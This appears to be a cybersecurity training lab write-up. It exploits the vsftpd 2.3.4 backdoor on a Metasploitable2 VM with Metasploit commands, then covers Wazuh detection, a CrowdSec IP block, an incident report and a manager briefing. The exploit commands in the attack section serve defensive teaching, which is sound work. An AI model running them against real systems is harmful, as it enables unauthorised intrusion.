TASK 5 — CAPSTONE PROJECT: FULL ALERT-TO-RESPONSE CYCLE
Tools: Metasploit, Wazuh, CrowdSec, Google Docs
Objective: Simulate a real cyberattack and perform end-to-end detection, analysis, response, and reporting.
Steps:
Lab Setup
1. Required Machines

Machine | Purpose | OS
Attacker VM | Run Metasploit | Kali Linux
Victim VM | Target | Metasploitable2
SIEM | Detect attack | Wazuh Manager + Agent
Defense | Block attacker | CrowdSec on gateway/defender VM
2 . Attack Simulation (Metasploit on Kali)
Goal → exploit vsftpd 2.3.4 backdoor on Metasploitable2.
1. Start Metasploit
>>>msfconsole
2. Load the exploit
>>>use exploit/unix/ftp/vsftpd_234_backdoor
3. Set the target IP
Replace with your victim Metasploitable2 IP:
>>>set RHOSTS 192.168.1.100
4. Run the exploit
>>>run

Expected Output



3. Detection in Wazuh (SIEM)
The Wazuh agent on Metasploitable2 will log unusual FTP behavior and triggers Rule 5715 — FTP Anomalies.
Sample Raw Log



4.Triage Table (Completed)

Timestamp | Source IP | Alert Description | MITRE Technique
2025-08-18 11:00:00 | 192.168.1.50 | VSFTPD backdoor exploitation | T1190
5. Response (CrowdSec)
You will now block the attacker’s IP using CrowdSec.
- Add block decision
>>sudo cscli decisions add --ip 192.168.1.50 --duration 4h
- Confirm block
>>>cscli decisions list
Expected Output

- Validate block from attacker machine
>>>ping 192.168.1.200


6. 200-Word Incident Report (SANS Format)
Incident Response Report (200 Words)
Executive Summary
On 18 August 2025, a security incident occurred involving exploitation of the VSFTPD 2.3.4 backdoor vulnerability on the Metasploitable2 server. Wazuh detected FTP anomalies at 11:00:00, identifying malicious activity originating from IP 192.168.1.50. The attack successfully opened a remote shell on the target system. Immediate containment actions were taken to isolate and block the attacker using CrowdSec.
Timeline

10:59:45 – Attacker scanned FTP service.
11:00:00 – Malicious FTP payload delivered.
11:00:05 – Wazuh generated alert “VSFTPD Backdoor Exploit – T1190.”
11:01:00 – CrowdSec manually banned source IP 192.168.1.50.
11:02:00 – Connectivity test confirmed isolation of attacker.

Recommendations

Disable or uninstall vulnerable FTP service versions.
Enforce network segmentation and firewall rules for legacy systems.
Add continuous monitoring for brute-force and exploit behaviors.
Update SIEM rules to strengthen detection of command-and-control activity.
Patch systems regularly to prevent known CVE exploitation.

7. 100-Word Non-Technical Manager Briefing
📄 Manager Briefing (100 Words)

On August 18, 2025, our security monitoring system detected suspicious activity targeting the FTP service on a test server. An attacker attempted to exploit a known vulnerability that allowed unauthorized access. The security team quickly isolated the affected system and blocked the attacker’s IP address to prevent further intrusion. No critical data was impacted, and the event was contained within minutes. We recommend updating outdated services, improving monitoring rules, and ensuring all systems receive timely security patches. This incident reinforces the importance of continuous surveillance and maintaining secure configurations across all servers.

